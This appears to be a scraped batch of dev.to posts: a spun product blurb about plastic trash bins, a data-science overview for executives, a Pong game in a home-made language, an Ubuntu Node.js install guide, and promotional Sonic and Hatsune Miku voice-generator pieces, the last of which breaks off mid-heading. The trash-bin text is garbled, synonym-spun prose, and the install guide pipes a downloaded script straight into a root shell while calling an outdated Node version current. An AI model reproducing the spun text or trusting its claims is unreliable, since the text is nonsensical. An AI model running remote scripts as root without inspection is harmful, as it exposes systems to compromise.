Our plastic trash containers are actually created coming from the greatest quality of plastic products. They are actually light-weight, resilient, as well as immune towards severe temperature levels, creating all of them perfect for each interior as well as outside utilize. Furthermore, our plastic trash containers are actually simple towards cleanse as well as preserve. They don't corrosion, damage or even break, creating all of them an outstanding financial assets for long-term utilize without needing to stress over routine repair work
Development:
Our team are actually constantly innovating our Plastic Pallet Box items towards satisfy the altering requirements of our clients. Our plastic trash containers are actually developed along with ergonomic deals with as well as a smooth style towards guarantee security while dealing with the trash container. Our team likewise deal personalization choices towards satisfy particular client demands
Security:
Our plastic trash containers have actually been actually evaluated as well as accredited for security. They comply with different worldwide requirements as well as policies, guaranteeing our clients obtain high top premium items they can easily depend on. Our containers include protect securing systems, unreachable of children as well as animals
Utilize:
Our plastic trash containers are actually flexible as well as could be utilized in various markets, consisting of health care, friendliness, sell, as well as meals & drink. They are available in different dimensions, along with a variety of capabilities towards fit any type Plastic Pallet of require. They can easily likewise be actually utilized for reusing functions, as well as our group can easily personalize the containers towards satisfy customers' reusing procedures
Ways to Utilize:
Utilizing our plastic trash containers is actually simple. Just location the container in a place practical for garbage disposal. Guarantee that the components of the container don't surpass the capability of the container When it is opportunity towards deal with the squander, raise the container due to the deals with as well as transfer it towards the garbage disposal
location
After returning the container, guarantee that it is actually cleanse as well as devoid of any type of pollutants
Solution:
At Informing Pallet Market Carbon monoxide., our team count on providing outstanding customer support. Our group is actually constantly offered towards help along with any type of inquiries you might have actually, as well as we provide trigger as well as dependable solution. Our items include a guarantee, as well as our team offer after-sale solution towards guarantee client complete fulfillment
top high premium:
Our plastic trash containers are actually developed towards final. Our group of professionals supervises the manufacturing procedure towards guarantee that the containers satisfy strict top that is high requirements. Our team satisfaction our selves that are own offering plastic trash containers that are actually of the finest, guaranteeing our clients obtain worth for their cash
Request:
Our plastic trash containers appropriate for different requests. They are actually an outstanding assets that are financial squander administration in workplaces, houses, as well as community locations. They can easily likewise be actually utilized in the health care market, where garbage disposal is actually a element that is crucial of. Furthermore, they are actually perfect for utilize in transport, where garbage disposal could be a difficulty
| kimberly_carrilloie_cd43e |
1,881,250 | Data Science For Executives: Key Insights For Decision Makers | Wanna become a data scientist within 3 months, and get a job? Then you need to check this out !... | 0 | 2024-06-08T09:38:14 | https://thedatascientist.com/data-science-for-executives-key-insights-for-decision-makers/ | datascience, ai, decisionmakers | Wanna become a data scientist within 3 months, and get a job? Then you need to [check this out !](https://go.beyond-machine.com/r)
**Introduction**
In today’s digital age, data science has emerged as a cornerstone for strategic decision-making across industries. For executives, understanding data science is not merely about keeping up with technological trends; it is about leveraging vast amounts of data to drive business growth, optimize operations, and gain a competitive edge. This article delves into the key insights of data science that every executive should be aware of, covering its foundational concepts, practical applications, and the transformative potential it holds for organizations.
**Understanding Data Science**
**What is Data Science?**
Data science is an interdisciplinary field that uses scientific methods, algorithms, and systems to extract knowledge and insights from structured and unstructured data. It combines aspects of statistics, computer science, and domain expertise to analyze and interpret complex data sets. In the healthcare industry, data science plays a critical role in improving patient outcomes through predictive analytics and personalized medicine. It enhances operational efficiency in healthcare facilities by optimizing resource allocation and streamlining administrative processes. At its core, data science involves data collection, cleaning, analysis, visualization, and the deployment of data-driven solutions.
**Trending**
[How Database Monitoring Services Can Ensure Business Continuity](https://thedatascientist.com/how-database-monitoring-services-can-ensure-business-continuity/)
**The Data Science Workflow**
The data science workflow typically consists of several key steps:
## 1. DATA COLLECTION
Data collection is the first step in the data science workflow, involving the aggregation of raw data from various sources. This can include internal databases, external APIs, sensors, and third-party data providers.
## 2. DATA CLEANING
Data cleaning involves processing the collected data to remove inaccuracies, duplicates, and inconsistencies, ensuring high-quality data. This step is crucial as poor data quality can lead to incorrect insights and unreliable models.
## 3. EXPLORATORY DATA ANALYSIS (EDA)
Exploratory Data Analysis (EDA) is the process of examining the data to uncover patterns, relationships, and anomalies. This involves generating statistical summaries and visualizations such as histograms, scatter plots, and box plots.
## 4. MODEL BUILDING
Model building is the phase where data scientists develop predictive or descriptive models using machine learning algorithms. This involves selecting suitable algorithms, training them on the cleaned and prepared data, and tuning hyperparameters to optimize performance.
## 5. EVALUATION
Evaluation is the process of assessing the performance and accuracy of the developed models using appropriate metrics. Common metrics include accuracy, precision, recall, F1 score, and mean squared error, depending on whether the problem is classification or regression.
## 6. DEPLOYMENT
Deployment involves integrating the trained model into business processes and systems for real-time or batch predictions. This may include embedding the model in a web application, an API, or an automated workflow.
## 7. MONITORING AND MAINTENANCE
Monitoring and maintenance are ongoing activities that involve tracking the model’s performance in a live environment and making necessary updates. This includes detecting drifts in data patterns, retraining the model with new data, and adjusting parameters to maintain accuracy.
**The Role of Data Science in Business**
**Strategic Decision-Making**
Executives rely on data science to make informed strategic decisions. By analyzing historical data and identifying trends, data scientists can provide predictive insights that help executives anticipate market shifts, customer preferences, and operational challenges. For example, a retail company might use data science to forecast demand for certain products, enabling better inventory management and marketing strategies. Similarly, in the healthcare industry, data science integrated into care management software can enhance patient care by predicting health outcomes and optimizing treatment plans, ensuring efficient resource utilization and improved patient experiences.
**Operational Efficiency**
Data science can streamline operations by identifying inefficiencies and optimizing processes. In manufacturing, predictive maintenance models can foresee equipment failures, reducing downtime and maintenance costs. In logistics, route optimization algorithms can minimize delivery times and fuel consumption. These applications demonstrate how data science can enhance productivity and reduce operational expenses.
**Customer Insights and Personalization**
Understanding customer behavior is crucial for any business. Data science enables companies to analyze customer data to uncover insights about purchasing patterns, preferences, and feedback. This information can be used to personalize marketing efforts, improve customer service, and develop products that better meet customer needs. For instance, e-commerce platforms use recommendation systems powered by data science to suggest products that are likely to interest individual users, thereby increasing sales and customer satisfaction.
**Risk Management**
Risk management is another area where data science proves invaluable. Financial institutions, for example, use data science to detect fraudulent activities, assess credit risks, and comply with regulatory requirements. By analyzing transaction data and identifying anomalies, these institutions can prevent fraud and minimize financial losses.
**Key Technologies in Data Science**
**Machine Learning**
Machine learning, a subset of artificial intelligence, involves training algorithms to make predictions or decisions based on data. It includes supervised learning (e.g., regression, classification), unsupervised learning (e.g., clustering, dimensionality reduction), and reinforcement learning. Executives should understand the basics of machine learning, as it is widely used in predictive analytics, natural language processing, and image recognition.
**Big Data Technologies**
The term “big data” refers to large and complex data sets that traditional data processing tools cannot handle. Big data technologies, such as Hadoop, Spark, and NoSQL databases, enable the storage, processing, and analysis of massive amounts of data. These technologies are essential for organizations dealing with high-volume data streams, such as social media platforms and IoT devices.
**Data Visualization Tools**
Data visualization is a crucial aspect of data science, as it helps communicate insights in an understandable and actionable way. Tools like Tableau, Power BI, and D3.js allow data scientists to create interactive and intuitive visualizations. Executives should be familiar with these tools to effectively interpret data and make informed decisions.
**Building a Data-Driven Culture**
**Leadership and Vision**
For data science initiatives to succeed, executive leadership must foster a data-driven culture within the organization. This involves setting a clear vision for how data science can drive business value, allocating resources for data projects, and promoting a mindset that values data-driven decision-making across all levels of the organization.
**Talent Acquisition and Development**
Hiring skilled data scientists, analysts, and engineers is critical for building a robust data science team. Additionally, investing in continuous training and development helps keep the team updated with the latest tools and techniques. Executives should also consider upskilling other employees to enhance their data literacy, enabling them to leverage data in their daily tasks.
**Data Governance and Ethics**
As organizations collect and analyze more data, issues related to data privacy, security, and ethics become increasingly important. Executives must establish strong data governance frameworks to ensure data quality, compliance with regulations, and ethical use of data. This includes implementing policies for data access, anonymization, and consent management. For example, medical coding companies must adhere to strict privacy standards to protect patient information while accurately coding medical records, ensuring both regulatory compliance and ethical handling of sensitive data.
## Case Studies: Data Science in Action
**Netflix: Personalized Content Recommendations**
Netflix is a prime example of a company that uses data science to drive its business. The streaming giant leverages machine learning algorithms to analyze user behavior and preferences, providing personalized content recommendations. This approach not only enhances user experience but also helps Netflix retain subscribers and increase engagement.
**Walmart: Inventory Optimization**
Walmart utilizes big data analytics to optimize its inventory management. By analyzing sales data, weather patterns, and social media trends, Walmart can predict product demand more accurately and ensure that its shelves are stocked with the right products at the right time. This reduces inventory costs and improves customer satisfaction.
**Tesla: Autonomous Driving**
Tesla’s autonomous driving technology relies heavily on data science and machine learning. The company collects vast amounts of data from its fleet of vehicles, which is then used to train algorithms that improve the performance of its self-driving systems. This continuous learning loop enables Tesla to enhance safety and efficiency in its vehicles.
Overcoming Challenges in Data Science Implementation
**Data Quality and Integration**
One of the main challenges in data science is ensuring data quality and integration. Inconsistent, incomplete, or siloed data can hinder the effectiveness of data science projects. Executives need to invest in data management tools and practices that ensure clean, integrated, and accessible data across the organization.
**Bridging the Gap Between Data Science and Business**
Another common challenge is bridging the gap between data science teams and business stakeholders. Effective communication and collaboration are essential to ensure that data science initiatives align with business goals and deliver tangible value. Executives can facilitate this by promoting cross-functional teams and encouraging data scientists to develop a deep understanding of business processes.
**Scalability and Flexibility**
As data science projects grow, scalability and flexibility become crucial. Organizations need to adopt scalable architectures and cloud-based solutions that can handle increasing data volumes and computational demands. Flexibility in choosing the right tools and technologies is also important to adapt to evolving business needs and technological advancements.
## Future Trends in Data Science
**Artificial Intelligence and Deep Learning**
Artificial intelligence (AI) and deep learning are poised to revolutionize data science. AI technologies are becoming more sophisticated, enabling advanced applications such as natural language processing, image recognition, and autonomous systems. Executives should stay informed about AI developments and consider how these technologies can be integrated into their data science strategies.
**Augmented Analytics**
Augmented analytics leverages AI and machine learning to automate data preparation, insight generation, and explanation. This trend aims to make data science more accessible to non-experts, enabling executives and other business users to perform complex analyses with minimal technical knowledge. Tools that support augmented analytics can democratize data science and foster a more data-driven culture.
**Data Privacy and Security**
With increasing concerns about data privacy and security, regulatory frameworks like GDPR and CCPA are becoming more stringent. Executives must stay abreast of these regulations and ensure that their data practices comply with legal requirements. Investing in advanced security measures and privacy-preserving techniques, such as differential privacy and federated learning, can help protect sensitive data while enabling data-driven innovation.
## Conclusion
Data science offers transformative potential for businesses, enabling more informed decision-making, operational efficiency, personalized customer experiences, and effective risk management. For executives, understanding the key concepts, technologies, and challenges of data science is crucial for leveraging its full potential. By fostering a data-driven culture, investing in talent and technology, and staying informed about emerging trends, executives can harness the power of data science to drive business success in the digital age.
---
Wanna become a data scientist within 3 months, and get a job? Then you need to[ check this out ! ](https://go.beyond-machine.com/)
---
This blog was originally published on https://thedatascientist.com/data-science-for-executives-key-insights-for-decision-makers/
| ecaterinateodo3 |
1,881,248 | Pong in my own language in my own graphics library in my own game | Since the start of the year I've been solo-working on my game called CompNerdSim. This isn't a game... | 0 | 2024-06-08T09:36:15 | https://dev.to/chigbeef_77/pong-in-my-own-language-in-my-own-graphics-library-in-my-own-game-3fa9 | gamedev, go, programming, coding | Since the start of the year I've been solo-working on my game called [CompNerdSim](https://chigbeef.itch.io/compnerdsim). This isn't a game I'm making with the studio I'm a part of, [STAG](https://saythatagaingames.itch.io/), that will come soon.
If you don't know the premise of CompNerdSim, the layout of the game is similar to a desktop, with icons and windows. The game includes a code editor, which can be used to write in an interpreted language called Slither.
## The Graphics Library
I needed a way to let Slither interface with the screen, so I needed to add functions that can draw basic objects. Luckily, not too long ago, I had added objects, so I could bring these functions together into one object.
```go
clr = graphics.Color(0, 0, 0)
```
That's black, but we can make any color, including white. This makes it easy to pass around colors.
```go
graphics.fill(clr)
```
That's a good one for clearing the screen.
```go
graphics.rect(100, 100, 100, 100, clr)
```
Now we can draw rectangles anywhere on the screen. In this case, `clr` is black, but it can be any color.
```go
graphics.circle(320, 160, 10, clr)
```
Using a position and a radius, the ball can be drawn with this circle. That's all we really need for now, there is a line drawing function, but we're not going to worry about that right now.
Also, we're not going to worry about score, so don't stress about text and fonts (although a tally system could be cool).
So now we have some nice functions we can use, but games need player input.
## Creating an input API
This I only made in one day, so we don't care about the mouse. All we really want is to check whether a key is up or down, and we can.
```go
p1up = input.keyDown("w")
```
It's that simple, nothing too interesting here, but just remember that we have this function now.
## Writing Pong
Because I'm hardcore, I didn't write the code for the game in my usual code editor, Neovim, nor did I use notepad. I used the code editor *in the game*, which is called BScode. The editor is mostly fine, but you have to remember that *I* made it, so it's slightly sketchy. This was true until near the end of the project, which I'll get into later, but I switched to notepad after line width issues (I haven't implemented window resizing and this seemed like a bad time).
However, I persisted and this is the code I ended up with for pong.
```go
clear()
white = graphics.Color(255, 255, 255)
black = graphics.Color(0, 0, 0)
class Ball {
x
y
dx
dy
func init() {
self.x = 320
self.y = 160
self.dx = 10
self.dy = 10
return self
}
func move(p1y, p2y) {
self.x = self.x + self.dx
self.y = self.y + self.dy
if self.y > 278 {
self.dy = 0-10
}
if self.y < 10 {
self.dy = 10
}
if self.x > 610 {
if self.y > p2y {
if self.y - 100 < p2y {
self.dx = 0-10
}
}
}
if self.x < 30 {
if self.y > p1y {
if self.y - 100 < p1y {
self.dx = 10
}
}
}
if self.x > 640 {
self.x = 320
self.y = 160
}
if self.x < 0 {
self.x = 320
self.y = 160
}
return self
}
}
ball = Ball()
class Game {
ball
p1y
p2y
running
func init(ball) {
self.ball = ball
self.p1y = 10
self.p2y = 10
self.running = true
return self
}
func movePlayers() {
p1up = input.keyDown("w")
if p1up {
self.p1y = self.p1y - 10
}
p1down = input.keyDown("s")
if p1down {
self.p1y = self.p1y + 10
}
p2up = input.keyDown("u")
if p2up {
self.p2y = self.p2y - 10
}
p2down = input.keyDown("j")
if p2down {
self.p2y = self.p2y + 10
}
return self
}
func update() {
self = self.movePlayers()
self.ball = self.ball.move(self.p1y, self.p2y)
return self
}
func tick(black, white) {
graphics.fill(black)
graphics.circle(self.ball.x, self.ball.y, 10, white)
graphics.rect(10,self.p1y,10,100,white)
graphics.rect(620,self.p2y,10,100,white)
self = self.update()
self = self.checkExit()
return self
}
func checkExit() {
escape = input.keyDown("escape")
if escape {
self.running = false
}
return self
}
}
game = Game(ball)
for i = 0; game.running; i = i + 1 {
game = game.tick(black, white)
}
graphics.fill(black)
```
This is 123 lines of code, which I'm pretty happy with considering it's in a language I made up. There is something really important to notice, however, and it's that most code that needs to run every frame is in functions and methods. The only thing that's run outside is the loop, and calling `game.tick`. The reason for this is because Slither is interpreted *one line per frame*. This means that if you're writing 60 lines of code for each frame, your game will run at a frame per second. *However*, calling a function only counts as one line, rather than all the lines inside of the function. Therefore, I can speed up my program to run (somewhat) fast. Also, don't even worry about the absence of a while loop, or the increment operator.
Something you may have found interesting was I subtract from 0 sometimes. This is because I (as far as I know) haven't implemented unary operators.
Lastly, you probably noticed I'm always returning `self` at the end of methods. This is because a __copy__ is passed when calling methods, not a reference. In this way, objects are more like structs.
## The Result
I can't really show you all the code and not give a demonstration of the game working (even though you've probably seen pong a million times).
{% embed https://youtu.be/61vven8ajEc %}
## Pong Post-Mortem
Was this a great thing to do? It was probably a bit of a waste of time, however it did point out a lot of weaknesses in my language, and just how far it has to go before it's usable. When I release this game, this will obviously be just the start, and hopefully people take it way further than this. Personally, after release I wouldn't mind implementing a raycaster in Slither, or even Slither in Slither. I will leave it to some crazy person to inevitably implement DOOM in Slither.
If you want to try this game out when it comes out check out [CompNerdSim](https://chigbeef.itch.io/compnerdsim). It's due to come out on the 29th of August. If you have any suggestions or want a copy of the game for testing purposes, feel free to contact me (: | chigbeef_77 |
1,881,247 | How to Install Node.js and npm on Ubuntu Server 22.04 | Introduction Node.js is a powerful JavaScript runtime built on Chrome's V8 engine,... | 0 | 2024-06-08T09:34:31 | https://dev.to/ersinkoc/how-to-install-nodejs-and-npm-on-ubuntu-server-2204-1g7c | ## Introduction
Node.js is a powerful JavaScript runtime built on Chrome's V8 engine, enabling developers to build fast and scalable network applications. npm, the Node.js package manager, helps in managing dependencies for your projects. In this tutorial, we will guide you through the installation of Node.js and npm on Ubuntu Server 22.04. With EcoStack Cloud VPS, you can quickly set up and run your Node.js applications in a robust environment.
## Requirements
- A VPS with Ubuntu Server 22.04. If you need a VPS, consider using EcoStack Cloud, which offers reliable and scalable VPS solutions with SSH access.
- Basic familiarity with SSH and terminal commands.
### Steps to Install Node.js and npm on Ubuntu Server 22.04
#### Step 1: Connect to Your VPS
Start by connecting to your EcoStack Cloud VPS via SSH. Replace `your-username` and `your-vps-ip` with your actual username and VPS IP address.
```bash
ssh your-username@your-vps-ip
```
#### Step 2: Update the Package Index
Before installing Node.js, update your package index to ensure you get the latest versions of software packages.
```bash
sudo apt update
```
#### Step 3: Install Node.js
There are several ways to install Node.js on Ubuntu. The easiest method is to use the NodeSource binary distributions. First, download and run the NodeSource setup script for Node.js 16 (the LTS version as of this guide):
```bash
curl -fsSL https://deb.nodesource.com/setup_16.x | sudo -E bash -
```
After adding the NodeSource repository, install Node.js and npm with:
```bash
sudo apt install -y nodejs
```
This command installs both Node.js and npm.
#### Step 4: Verify Installation
To ensure Node.js and npm are installed correctly, check their versions:
- For Node.js:
```bash
node -v
```
This should output the version of Node.js installed (e.g., v16.x.x).
- For npm:
```bash
npm -v
```
This should display the npm version (e.g., 8.x.x).
#### Step 5: Manage Packages with npm
npm allows you to manage packages for your Node.js applications. You can install packages locally for a specific project or globally for system-wide use.
- To install a package locally:
```bash
npm install package-name
```
This command installs the package in the `node_modules` directory within your project.
- To install a package globally:
```bash
sudo npm install -g package-name
```
This makes the package available for use in any project.
#### Step 6: Update npm (Optional)
To update npm to the latest version, use the following command:
```bash
sudo npm install -g npm@latest
```
#### Step 7: Create a Simple Node.js Application (Optional)
To test your Node.js setup, you can create a simple application. Create a new file named `app.js`:
```bash
nano app.js
```
Add the following code to `app.js`:
```javascript
// Load HTTP module
const http = require("http");
const hostname = "127.0.0.1";
const port = 3000;
// Create HTTP server
const server = http.createServer((req, res) => {
res.statusCode = 200;
res.setHeader("Content-Type", "text/plain");
res.end("Hello, World!\n");
});
// Listen on port 3000
server.listen(port, hostname, () => {
console.log(`Server running at http://${hostname}:${port}/`);
});
```
Save and close the file. Run your Node.js application with:
```bash
node app.js
```
Visit `http://your-vps-ip:3000` in your browser. You should see "Hello, World!" displayed on the page, confirming that your Node.js server is running.
#### Conclusion
You have successfully installed Node.js and npm on your Ubuntu Server 22.04. With EcoStack Cloud VPS, you now have a solid platform to develop and deploy your JavaScript applications. Continue exploring Node.js and npm to leverage their full potential in your projects.
#### Additional Resources
- [Node.js Official Documentation](https://nodejs.org/en/docs/)
- [npm Official Documentation](https://docs.npmjs.com/)
- [EcoStack Cloud VPS Hosting](https://ecostack.cloud)
#### Call-to-Action
Start developing your Node.js applications today with EcoStack Cloud VPS. Enjoy a seamless, powerful, and scalable environment that supports your growth.
--- | ersinkoc | |
1,880,620 | Mastering Sonic AI Voice: The Ultimate Guide | Master the power of Sonic AI Voice with our ultimate guide. Explore tips, tricks, and techniques to... | 0 | 2024-06-08T09:32:00 | https://dev.to/novita_ai/mastering-sonic-ai-voice-the-ultimate-guide-34pb | Master the power of Sonic AI Voice with our ultimate guide. Explore tips, tricks, and techniques to enhance your Sonic AI experience.
## Key Highlights
- Sonic AI Voice Generator, utilizing Text-to-Speech technology, allows you to create custom audio with Sonic the Hedgehog's iconic voice
- Sonic AI Voice Generator is perfect for adding Sonic's voice lines to videos or podcasts
- Sonic Text to Speech is easy to use and can spice up your digital creations
- Try TTS API in Novita AI to create a Sonic AI Voice Generator and unleash your creativity with Sonic's voice
- The future of Sonic AI Voice Generator is bright with endless possibilities
## Introduction
Sonic AI Voice Generator introduces a cutting-edge way to generate digital voices seamlessly, becoming more and more popular around the world. By leveraging AI technology, users can craft unique audio content effortlessly. As for a developer, creating a Sonic AI Voice Generator is now a hot project.
In this blog, we'll give you a brief introduction not only to Sonic the Hedgehog but also to Sonic AI Voice Generator. We'll provide a detailed guide on how to create your Sonic AI Voice Generator through TTS API in Novita AI. Moreover, we'll explore its practical application and discuss its future innovations. Let's delve into the world of Sonic AI Voice now!
## About Sonic the Hedgehog AI Voice
Sonic the Hedgehog AI voice is a cutting-edge technology that brings the iconic character to life through AI-generated audio.
### Who is Sonic the Hedgehog?
Sonic the Hedgehog, is a beloved video game character created by SEGA. In the game, Sonic battles the evil Dr. Robotnik to save the world with his famous line "I have no master, except the wind that blows free!", embodying his adventurous spirit and independence.
### Why is Sonic the Hedgehog so Famous?
Sonic the Hedgehog is famous for his speed, cool attitude, and iconic design. Since his debut in the 1990s, he has captured the hearts of gamers worldwide, becoming a pop culture icon synonymous with fast-paced adventure and fun.

### How AI Powers Sonic's Digital Voice?
AI powers Sonic's digital voice through a variety of advanced technologies that enable the creation of realistic and expressive synthesized speech. Here are some key aspects of this process:
- **Text-to-Speech (TTS) Models:** TTS models can generate human-like speech from text inputs. These models are trained on large datasets to understand and replicate the nuances of human speech, including intonation, rhythm, and emotional expression.
- **Voice Cloning:** AI can clone a voice using a short audio sample to create a digital voice that mimics a specific individual's speaking style and characteristics without the need for extensive training data.
- **Contextual Understanding:** AI models can understand the context of the text they are processing, enabling them to generate speech that matches the tone and style of the content, whether it's formal, casual, or emotional.

## Key Features of Sonic AI Voice Generator
With various key features, Sonic AI Voice Generator is an ideal choice for users and fans.
### Customizable Settings
Sonic AI Voice Generator allows users to adjust customizable settings to tailor the generated voice to fit specific requirements by tweaking parameters such as speech rate or emphasis. It provides a dynamic platform to fine-tune the audio output to perfection, meeting diverse project needs.
### Easy-to-use Interface
Sonic AI Voice Generator boasts an easy-to-use interface, allowing seamless navigation for users. The intuitive design simplifies the voice creation process, making it accessible to novices and professionals alike. This user-friendly interface enhances the overall experience, ensuring efficient voice production without unnecessary complexity.

### High-quality Audio Output
The Sonic AI Voice Generator ensures high-quality audio output, elevating sonic experiences to new heights. With clear sound production and crisp articulation, every utterance resonates with precision and clarity, captivating users with its immersive auditory quality.
### Cost-Effective and Time-Saving
By harnessing advanced AI technology, Sonic AI Voice Generator streamlines the voice creation process, offering a budget-friendly option for quick and professional audio production. Without lengthy recording sessions and editing hours, Sonic AI Voice Generator delivers high-quality results in a fraction of the time.

## Creating Your First Sonic AI Voice Generator Through Novita AI
Utilizing Novita AI to delve into creating your initial Sonic AI voice generator opens a world of possibilities. This multi-functional platform offers APIs including TTS API for developers like you to create Sonic AI Voice Generator. By following the simple steps outlined in the TTS API, you can swiftly generate your AI voice generator.
### How to Create AI Voice Generator Through TTS API?
- Step 1: Launch the website of [Novita AI](https://novita.ai/) and create an account on it.
- Step 2: Click the "API" button and navigate to "[Text to speech](https://novita.ai/reference/audio/text_to_speech.html)" under the "Audio" tab. Then you'll find the API.
- Step 3: Integrate the TTS API with the creation of your Sonic AI Voice Generator.

As a useful platform, Novita AI also provides a playground for you to quickly test the effect, train, and improve your voice demos first.
### Quickly Test Voice Demo in Novita AI
- Step 1: On the homepage, navigate to "[txt2speech](https://novita.ai/product/txt2speech)" under the "product" tab.

- Step 2: Input or paste the text you want to transform into Sonic the Hedgehog's voice in the text field.
- Step 3: Select Sonic the Hedgehog's voice model from the list and the language of the audio file according to your needs. Novita AI now supports three languages, English, Chinese, and Japanese.
- Step 4: Click the play button and wait for the result.
- Step 5: Make some adjustments to the output until you are satisfied with it.
- Step 6: You can download it as the Sonic voice demo in your favorite file formats.

Moreover, Novita AI also offers APIs for AI image generation, like "[text-to-image](https://blogs.novita.ai/the-future-of-virtual-models-ai-generated-girls/)", come and have a try all in one platform.

## Practical Applications of Sonic AI Voice
This AI-backed voice synthesis is not only revolutionizing how games are designed but also opening new creative avenues for content creators in various digital platforms.
### Enhancing Gaming Experiences
Whether you're a streamer on Twitch or a content creator on YouTube, adding the iconic voice of Sonic the Hedgehog to your gaming videos can take your content to the next level, that you can engage your audience and immerse them in the world of Sonic, adding a whole new layer of excitement and entertainment to your streams or videos.
### Innovating in Animation and Fan Content
You can create short animations for platforms like TikTok or Vimeo with Sonic's voice to add a unique and recognizable element to your videos. Moreover, with the ability to generate custom audio, you can create remixes, parodies, or voiceovers for fan-made comics or animations, which can connect you with a community of Sonic fans.

## Future of Sonic AI Voice Technology
The future of Sonic AI Voice technology is bright, with endless possibilities for enhancing digital content and creating engaging experiences for fans of Sonic the Hedgehog.
### Overcoming Common Challenges with Sonic AI Voice
One challenge is achieving a seamless integration of the AI voice with the content. Content creators can carefully select the appropriate voice settings and by adding post-production effects to enhance the audio. Lastly, it is important to familiarize the terms of service and any licensing requirements to ensure compliance with copyright laws.
### Upcoming Trends in Voice Synthesis
One of the emerging trends in voice synthesis is the use of neural network models to generate more human-like and natural voices. Furthermore, advances in voice cloning and voice adaptation techniques allow users to customize AI voices to match specific preferences or mimic the voices of celebrities or fictional characters.

## Conclusion
In conclusion, mastering Sonic AI voice technology offers a groundbreaking opportunity to enhance digital experiences and creative content. With customizable settings, high-quality audio output, and cost-effective features, the Sonic AI voice generator powered by TTS API from Novita AI opens up new realms of innovation in gaming, animation, and fan creation. The future of Sonic AI voice technology holds promising trends in voice synthesis and expanding creative possibilities. Dive into the world of Sonic AI voice to revolutionize the way you engage with audiences and create captivating content.
## Frequently Asked Questions About Sonic the Hedgehog AI Voice
### How do I Make Covers With Sonic the Hedgehog AI Voice?
By using the "voice-cloning-instant" tool in Novita AI, you can make AI covers in Sonic the Hedgehog's voice effortlessly. Simply upload the audio file of the covered song and select Sonic's voice model, then you can get the AI cover.
### How Can I Share My AI Sonic Cover With the World?
Once you have created your AI Sonic cover, you can download it in your favorite file formats and share it with the world on platforms like Facebook and YouTube.
> Originally published at [Novita AI](https://blogs.novita.ai/mastering-sonic-ai-voice-the-ultimate-guide/?utm_source=dev_audio&utm_medium=article&utm_campaign=sonic)
> [Novita AI](https://novita.ai/?utm_source=dev_audio&utm_medium=article&utm_campaign=master-the-sonic-ai-voice-your-ultimate-guide), the one-stop platform for limitless creativity that gives you access to 100+ APIs. From image generation and language processing to audio enhancement and video manipulation, cheap pay-as-you-go, it frees you from GPU maintenance hassles while building your own products. Try it for free.
| novita_ai | |
1,880,183 | Unleash Your Creativity: Create a Hatsune Miku Voice Generator | Create your own Hatsune Miku voice generator with our guide. Unleash your creativity and bring this... | 0 | 2024-06-08T09:30:00 | https://dev.to/novita_ai/unleash-your-creativity-create-a-hatsune-miku-voice-generator-44kj | Create your own Hatsune Miku voice generator with our guide. Unleash your creativity and bring this virtual idol to life!
## Key Highlights
- Hatsune Miku Voice Generator allows you to create an AI voice that resembles the iconic Vocaloid character.
- This AI voice can be used for various purposes such as music creation, voice changing, dubbing, and more.
- The Hatsune Miku AI voice is popular among fans and creators due to its unique and captivating sound.
- Novita AI offers Voice Clone Instant API for developers like you to craft your own Hatsune Miku Voice Generator.
- Integrating the TTS API in Novita AI into your Hatsune Miku Voice Generator can enhance its functionality.
- The future of Hatsune Miku voice generation holds exciting possibilities for innovation and advancements in AI technology.
## Introduction
Hatsune Miku, a virtual idol created by Crypton Future Media, has gained immense popularity in the realm of music creation, expanding the realm of music creation and digital entertainment. With the integration of AI and voice cloning, users can explore a new dimension of sound manipulation and expression through Hatsune Miku Voice Generator.
In this blog, we'll give you a comprehensive introduction to Hatsune Miku and her voice. Then we'll show you how to create a Hatsune Miku Voice Generator through APIs in Novita AI and explore the AI voice generator's key features. Finally, we'll discuss the future development of Hatsune Miku Voice Generation. Let's go!
## About Hatsune Miku (Vocaloid) Voice Generator
By harnessing the power of AI and voice cloning technology, the Hatsune Miku Voice Generator offers a creative approach to audio production in the digital age.
### Who is Hatsune Miku?
Hatsune Miku is a virtual idol developed by Crypton Future Media, known for her iconic turquoise twin-tails. Her voice is synthesized by a voice generator, allowing users to create music using her distinct vocals. Hatsune Miku's voice has transcended boundaries, captivating audiences globally through various platforms like YouTube, TikTok, and more.
### Why is Hatsune Miku Voice popular?
Hatsune Miku's voice is popular due to its unique blend of futuristic sound and emotional depth. Fans are drawn to the cutting-edge technology behind Miku's voice, which allows for endless creativity in music production and content creation. The virtual idol concept resonates with audiences seeking innovative ways to engage with AI-generated content, making Hatsune Miku a trailblazer in the world of AI-generated music and entertainment.

### Understanding the Basics of Voice Clone Technology Behind Hatsune Miku Voice Generator
Voice clone technology behind the Hatsune Miku Voice Generator involves creating a replica of a voice using artificial intelligence. By analyzing large data of recordings, AI can mimic speech patterns, tone, and inflections to generate convincing synthetic voices. This technology is revolutionizing content creation by enabling users to generate custom voices for various applications, from audiobooks to virtual assistants.

## Features of Hatsune Miku Voice Generator
Unlock a world of creativity with the Hatsune Miku Voice Generator, and let your imagination run wild with the Hatsune Miku Voice Generator.
### Benefits of Using Hatsune Miku Voice Generator
- **Naturalistic AI Voice:** Hatsune Miku voice generators have evolved to produce speech that is very close to Hatsune Miku's voice.
- **Customization and Personalization:** Users can input their own text and have it synthesized in Hatsune Miku's voice, allowing for a high degree of personalization in voice output.
- **Versatility in Voice Change:** Hatsune Miku voice generators can transform a user's voice or text into a variety of other characters' voices, including celebrities and animated characters, offering versatility in voice types.
- **User-Friendly Interface:** Many Hatsune Miku voice generators are designed with a user-friendly interface, making them accessible to a wide range of users.
- **Real-Time Voice Changing:** Hatsune Miku voice generators can transform the text into speech in real-time, making the process efficient and cost-effective.

### Creative Uses for Your Hatsune Miku Voice Generator
- **Voiceovers for Animation:** Use the generator to add voiceovers to animated characters or short films, giving them the distinctive Hatsune Miku sound.
- **Interactive Experiences:** Develop interactive experiences for apps or websites where users can engage with a virtual character that speaks in Hatsune Miku's voice.
- **Memes and Viral Content:** Create viral content or memes with funny or interesting Hatsune Miku voiceovers that can spread quickly on social media.
- **Themed Events:** Host themed events, such as anime conventions or cosplay parties, and use Hatsune Miku's voice for announcements or interactive elements.

## How to Crafting Your Hatsune Miku Voice Generator Through Novita AI?
Crafting your Hatsune Miku voice generator by using APIs in Novita AI is an effortless process.
### Why Choose Novita AI?
Novita AI offers cutting-edge technology and various APIS for crafting AI voice generators. With advanced features and seamless integration options, Novita AI stands out for its innovation and user-friendly interface. Besides Voice Clone Instant API and TTS API, Novita AI also provides many other APIs for AI generation, like AI image generation, language processing, and so on. Here is a detailed guide on how to integrate API into your Hatsune Miku Voice Generator, come and have a try!

### Integrating Voice Clone Instant API into Your Miku Voice Changer
